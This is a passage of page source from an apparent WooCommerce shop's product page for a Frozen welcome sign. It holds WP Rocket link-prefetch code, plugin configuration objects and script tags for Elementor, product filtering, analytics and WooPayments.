		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://partiesandsigns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://partiesandsigns.com","ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/partiesandsigns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6edbed36a4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":30285,"title":"Frozen%20Welcome%20Sign%20%E2%80%93%20Parties%20And%20Signs","excerpt":"Create priceless memories with a delightful display that will leave a lasting impression on everyone. This sign is the perfect addition to all your events. Printed on 3.5mm correx (rigid, light weight plastic board), available in a range of sizes and super easy to set up and display.","featuredImage":"https:\/\/partiesandsigns.com\/wp-content\/uploads\/2024\/01\/resize_products_20240109013558990.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.34.3" id="e-sticky-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://partiesandsigns.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.11.0" id="wdp_deals-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"colours":"Colours","occasion":"Occasions","gender":"Gender","birthday_occasions":"Birthday Occasions","product_cat":"Product Categories"};
//# sourceURL=woof_front-js-extra
</script>
<script id="woof_front-js-before">
var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://partiesandsigns.com/shop/";
                        var woof_link = 'https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_bundle-options","pa_color","pa_size","pa_stall-cover","pa_trio-panel-options","pa_xe_is_designer","gender","colours","occasion","birthday_occasions","milestone_birthdays","a-z_categories"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e59c6686f6ce75f43c7cda0acdcfc7d0","fragment_name":"wc_fragments_e59c6686f6ce75f43c7cda0acdcfc7d0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22511b3f0656%22%2C%22initWooPayNonce%22%3A%225b634ab497%22%2C%22saveUPEAppearanceNonce%22%3A%221e9ca1cea0%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_TaSmlurOnLMoZWZ0Ow0HD1I9QE1b5_t_3066b9cb5a256c17366873ff6507c7%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en-GB%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2209febf1c6a%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22ba6de506e7%22%2C%22woopaySessionNonce%22%3A%22cf5f87b808%22%2C%22woopayMerchantId%22%3A211642496%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A211642496%2C%22data%22%3A%7B%22session%22%3A%22FTtRK9eb99gL3krHV1TD1dT2cva%5C%2F7qtzOfMcL4%5C%2FL%2BQSF1eEmlyY0%2BirroDYOZ1j5WNFUY6RmfMItnoosCCqMkQp5usNtwlUQM9XQpMywZvHmnStvcRSaSYkqmcPh20UAzWK2cTMY3u6KVyoCqxM1oLOWec5qXJlBT8Bpytu5sYPQkfyxToBr%5C%2F2flLArVKKs%5C%2FkS%2BALDiJSfBaEoI24F%5C%2F0QXJ1f2ikASm%5C%2Fs6cjBR2%5C%2FmX9ujlFQ4G9zWvPLgFvz3os4h3XSdk7LlfTtbVPpOIHpvvdDtG9DoDykHJlal1Regr3vbczJFufjAYv6LJgUV9yzx1vRw2w21TOrZKxZ7vftrusjbuZjbjHw8nTddWvC4UKQPc%5C%2FYNbS7fm42jW5JlRcbRh2ydxPDkMGNOU%5C%2F5q6jyFAJAzM2rHLIcrIQTcyFDDfHAcxgPBxbRKjDSZODYDuoVvkrhzpXmy1Ewg0%2BO1h2yVvsLeQg2KIm16Egtb9qX%2Bm4m5DOMbQ286H75P04oHeq8PkX%2BNGExTcGKlgyQjZ8oSdz9pnMZX0M8XULQc17S9mF%2BDk8HPPHc0GH3g%2B5ryrDS%22%2C%22iv%22%3A%22zexYYJ0SArHhb3fcPJ6jSQ%3D%3D%22%2C%22hash%22%3A%22ZDM0MmE4OGIxNjZhMjA3MWRkOTJlM2U3ODQ4YTZmMWE3ODM2MDA5MjEzZTc2MWRiNTFiNjEyYmRkNmE4NTk2ZA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22GBP%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22GB%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=1767938461" id="wcpay-frontend-tracks-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"product":{"id":30285,"name":"Frozen Welcome Sign","categories":[{"name":"Welcome Signs"}],"prices":{"price":2699,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"30285"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / 